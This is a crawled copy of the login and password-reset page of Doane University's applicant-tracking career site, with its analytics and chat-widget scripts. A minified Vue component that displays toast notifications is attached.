

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doane.applicantpro.com/account/login.php
body_size: 6854
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1767582174"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1767582174';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live385690.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "MTc2NzU4MjE3NDllNjUyNzAxNjU0OTRkYzZmYTkxM2NjYjg1Y2ZlNTY3M2JiMTMyMzM5NmQ4NWViNDc3ODU5YzY2ZDcwMTdiNDVlOWE2NWEyNTg5ODYzNmFiNTUzNGY0OGFkNzhmZjg1NWMzOWQ2ZDFm";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"1819","career_site_name":"Doane University","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"1540","organization_name":"Doane University (formerly college)","user_id":0,"use_autocomplete":"1","csrfToken":"MTc2NzU4MjE3NDllNjUyNzAxNjU0OTRkYzZmYTkxM2NjYjg1Y2ZlNTY3M2JiMTMyMzM5NmQ4NWViNDc3ODU5YzY2ZDcwMTdiNDVlOWE2NWEyNTg5ODYzNmFiNTUzNGY0OGFkNzhmZjg1NWMzOWQ2ZDFm"};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=0" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Doane University Login - Doane University</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://doane.applicantpro.com/images/4/1819/DoaneUniversity_FBLogo.png" />
		<meta property="og:image:secure_url"  content="https://doane.applicantpro.com/images/4/1819/DoaneUniversity_FBLogo.png" />
				<meta property="og:title" content="Current Career Opportunities at Doane University" />
		<meta property="og:url" content="https://www.applicantpro.com/openings/doane/jobs" />
		<meta property="og:description" content="See current career opportunities that are available at Doane University" />
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=0"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/account/login.php";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://doane.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://doane.applicantpro.com//account/login.php";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Doane University" src="/images/4/1819/20221209074349-DoaneUniversity_HDR_NEW2022.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<ol class="breadcrumb text-left">
							<li><a href="/">Home</a></li>
															<li><a href="/jobs/" title="View Active Jobs">Jobs</a></li>
														<li class="active">Login/Register</li>
						</ol>
						
						<style>
							@media print {
							    .navbar {
							        display: block;
							        border-width:0 !important;
							    }

							    .navbar-toggle {
							        display:none;
							    }

							    #email_me_job{
							    	display: none;
							    }

							    #job_piper_alerts_widget{
							    	display: none;
							    }

							    a[href]:after {
							    	display:none;
							    }

							    .navbar-brand{
							    	display: block;
							    	text-decoration: none;
							    	text-align: center;
							    }
							}

							/*Safari Only hack*/
							@media print and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0) {
								.navbar-brand {
									display: none;
								}
							}

							/* Explorer Only hack */
							.navbar-brand { display:none\0; }
						</style>
						
						<nav id="top-nav" class="navbar navbar-default " role="navigation">
							<div class="navbar-header">
								<a class="navbar-brand text-left" href="#">Doane University Login</a>
								<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
							<div class="collapse navbar-collapse navbar-ex1-collapse">
								<div class="row">
									<div class="col-sm-7 text-left" >
										<h1 itemprop="title">Doane University Login</h1>									</div>
									<div data-jin="buildLinks" class="col-sm-5">
																				<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php" title="Login to Your Account">Login</a></li></ul>									</div>
								</div>
							</div>
						</nav>
								<script type="text/javascript">
				(function(w,d){
					w.HelpCrunch=function(){w.HelpCrunch.q.push(arguments)};w.HelpCrunch.q=[];
					function r(){var s=document.createElement('script');s.async=1;s.type='text/javascript';s.src='https://widget.helpcrunch.com/';(d.body||d.head).appendChild(s);}
					if(w.attachEvent){w.attachEvent('onload',r)}else{w.addEventListener('load',r,false)}
				})(window, document)
			</script>

			<script type="text/javascript">
				HelpCrunch('init', 'applicantsupport', {"applicationId":"1","applicationSecret":"sP5EqpdUWoMD+56E8D0kCvZ3BziouknjmrKH20gECkEg6wfqVzLyAtPJj0RER9UeiNAqkL+xI+8p4aojRL\/rlw=="});

				HelpCrunch('showChatWidget');
			</script>
		<script type="text/javascript">
	$(function() {
		
			});
</script>
<div class="row">
	<div class="col-sm-5 col-sm-offset-1">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Login</h4>
			</li>
			<li class="list-group-item background-theme text-left">
				<form method="post" id="login" action="/account/login_redirect.php" class="validate onsubmit no-conflict">
					<input type="hidden" name="listing_id" value="" />
					<input type="hidden" name="login" />
										<input type="hidden" name="i" value="0" />
					<input type="hidden" name="application_token" value="" />
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="email" class="sr-only">Email Address</label>
								<input type="email" class="form-control required" autocomplete="off" id="email" placeholder="Email Address" name="username" value="" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="password" class="sr-only">Password</label>
								<input type="password" class="form-control required" id="password" autocomplete="off" placeholder="Password" name="password" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-lg accent" value="Log In" />
								<br /><br />
								<a href="/account/forgot_password.php">Forgot Your Password?</a>
																<br /><br />
								<a href="/account/" title="Create A New Job Profile">Need an account? Click here!</a>
															</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
		<div class="col-sm-5">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Forgot Your Password</h4>
				Please enter your email address below. You will be sent an email with instructions on how to change your password.
			</li>
			<li class="list-group-item background-theme">
				<form method="post" action="/account/forgot_password.php" class="validate onsubmit no-conflict">
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="forgot_email" class="sr-only">Email Address</label>
								<input type="text" class="form-control required email" autocomplete="off" placeholder="Email Address" name="email" id="forgot_email" value="" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-block btn-lg accent" value="Send Password Request" />
							</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
	</div>

					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2NzU4MjE3NDllNjUyNzAxNjU0OTRkYzZmYTkxM2NjYjg1Y2ZlNTY3M2JiMTMyMzM5NmQ4NWViNDc3ODU5YzY2ZDcwMTdiNDVlOWE2NWEyNTg5ODYzNmFiNTUzNGY0OGFkNzhmZjg1NWMzOWQ2ZDFm"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="5,72,233,141" href="https://www.doane.edu/" target="_self" alt="Company Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="362,92,466,113" href="https://www.doane.edu/academics" target="_self" alt="Academics" />
				<area style="cursor:pointer;" shape="rect" coords="500,93,650,113" href="https://www.doane.edu/admission-and-aid" target="_self" alt="Admission &amp; Aid" />
				<area style="cursor:pointer;" shape="rect" coords="685,93,812,114" href="https://www.doane.edu/about-doane-university" target="_self" alt="About Doane" />
				<area style="cursor:pointer;" shape="rect" coords="845,92,971,112" href="https://www.doane.edu/student-life" target="_self" alt="Student Life" />
				<area style="cursor:pointer;" shape="rect" coords="1004,93,1049,113" href="https://www.doane.edu/give" target="_self" alt="Give" />
				<area style="cursor:pointer;" shape="rect" coords="754,12,959,32" href="https://www.doane.edu/request-information" target="_self" alt="Request Info" />
				<area style="cursor:pointer;" shape="rect" coords="976,12,1026,31" href="https://www.doane.edu/visit" target="_self" alt="Visit" />
				<area style="cursor:pointer;" shape="rect" coords="1043,12,1098,32" href="https://www.doane.edu/apply" target="_self" alt="Apply" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '1819';
					var job = '';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://doane.applicantpro.com/stats/" : "http://doane.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 3058);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://doane.applicantpro.com/stats/piwik.php?idsite=3058" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://doane.applicantpro.com/js/web-components/WaveToaster-fa17ca72.js
body_size: 1458
content:
import { a as N, u as S, _ as M } from "./public-career-site-ec5a97ee.js";
import { v as H } from "./htmlSafe-1151bbec.js";
const O = window.Vue.defineComponent, c = window.Vue.unref, f = window.Vue.createTextVNode, w = window.Vue.resolveComponent, _ = window.Vue.normalizeStyle, s = window.Vue.withCtx, n = window.Vue.openBlock, u = window.Vue.createBlock, h = window.Vue.createCommentVNode, C = window.Vue.renderList, m = window.Vue.Fragment, a = window.Vue.createElementBlock, D = window.Vue.withDirectives, x = window.Vue.toDisplayString, v = window.Vue.createVNode, G = window.Vue.TransitionGroup, I = { key: 0 }, k = window.Vue.computed;
window.Vue.ref;
const E = /* @__PURE__ */ O({
  __name: "WaveToaster",
  props: {
    position: {},
    width: { default: 400 },
    minHeight: { default: 50 },
    transition: { default: "fade" },
    closeAllButtonColor: { default: "primary" },
    closeAllButtonBgColor: { default: "white" },
    closeAllButtonAlignment: { default: "right" },
    closeAllButtonOutline: { type: Boolean, default: !0 }
  },
  setup(B) {
    const i = N(), g = S(), e = B, T = k(() => {
      const t = e.position?.left === void 0 || e.position?.right === void 0 ? ((e.position?.left || 0) + (e.position?.right || 0)) * 2 : (e.position?.left || 0) + (e.position?.right || 0), r = e.position?.left !== void 0 && e.position?.right !== void 0 ? `calc(100% - ${t}px)` : `min(${e.width}px, calc(100% - ${t}px))`;
      return {
        top: e.position?.top !== void 0 ? `${e.position.top}px` : null,
        bottom: e.position?.bottom !== void 0 ? `${e.position.bottom}px` : null,
        left: e.position?.left !== void 0 ? `${e.position.left}px` : null,
        right: e.position?.right !== void 0 ? `${e.position.right}px` : null,
        width: r
      };
    }), y = k(() => ({
      alignSelf: {
        left: "flex-start",
        right: "flex-end",
        center: "center"
      }[e.closeAllButtonAlignment],
      color: e.closeAllButtonColor
    }));
    async function d(t) {
      t.databaseId && await g.post("/core/account/@user_id/user-alert/clear-alert", {
        alert_id: t.databaseId
      }), t.notificationType && await g.post("/core/account/@user_id/user-alert/clear-notification", {
        notification_type: t.notificationType
      }), i.removeToast(t);
    }
    function b() {
      i.currentToasts.value.forEach((t) => {
        d(t);
      }), i.clearAll();
    }
    return (t, r) => {
      const V = w("w-button"), p = w("w-flex"), A = w("w-alert");
      return n(), u(p, { id: "toast-container" }, {
        default: s(() => [
          v(p, {
            id: "toaster",
            style: _(T.value),
            column: ""
          }, {
            default: s(() => [
              c(i).currentToasts.value.length > 1 ? (n(), u(V, {
                key: 0,
                "bg-color": t.closeAllButtonBgColor,
                color: y.value.color,
                outline: t.closeAllButtonOutline,
                style: _(`margin-top:-32px;align-self:${y.value.alignSelf}`),
                onClick: r[0] || (r[0] = (o) => b())
              }, {
                default: s(() => r[1] || (r[1] = [
                  f(" Close Notifications ")
                ])),
                _: 1
              }, 8, ["bg-color", "color", "outline", "style"])) : h("", !0),
              v(G, {
                name: e.transition,
                appear: ""
              }, {
                default: s(() => [
                  (n(!0), a(m, null, C(c(i).currentToasts.value, (o) => (n(), a("div", {
                    key: o.id
                  }, [
                    v(A, {
                      success: o.type === "success",
                      error: o.type === "danger",
                      warning: o.type === "warning",
                      info: o.type === "info",
                      dismiss: "",
                      plain: "",
                      style: _({
                        minHeight: `${e.minHeight}px`
                      }),
                      onMouseoverOnce: (l) => c(i).setActive(o),
                      onMouseleave: (l) => c(i).restartTimer(o),
                      onClose: (l) => d(o)
                    }, {
                      default: s(() => [
                        o.messageIsHtml ? D((n(), a("div", I, null, 512)), [
                          [c(H), o.message]
                        ]) : (n(), a(m, { key: 1 }, [
                          f(x(o.message), 1)
                        ], 64)),
                        o.links?.length ? (n(), u(p, {
                          key: 2,
                          "justify-end": "",
                          class: "link-button-container pt2"
                        }, {
                          default: s(() => [
                            (n(!0), a(m, null, C(o.links, (l, $) => (n(), u(V, {
                              key: $,
                              class: "link-button",
                              route: l.href ?? null,
                              text: "",
                              sm: "",
                              onClick: () => {
                                l.onClick && l.onClick(), d(o);
                              }
                            }, {
                              default: s(() => [
                                f(x(l.label), 1)
                              ]),
                              _: 2
                            }, 1032, ["route", "onClick"]))), 128))
                          ]),
                          _: 2
                        }, 1024)) : h("", !0)
                      ]),
                      _: 2
                    }, 1032, ["success", "error", "warning", "info", "style", "onMouseoverOnce", "onMouseleave", "onClose"])
                  ]))), 128))
                ]),
                _: 1
              }, 8, ["name"])
            ]),
            _: 1
          }, 8, ["style"])
        ]),
        _: 1
      });
    };
  }
});
const F = /* @__PURE__ */ M(E, [["__scopeId", "data-v-9946f66e"]]);
export {
  F as default
};
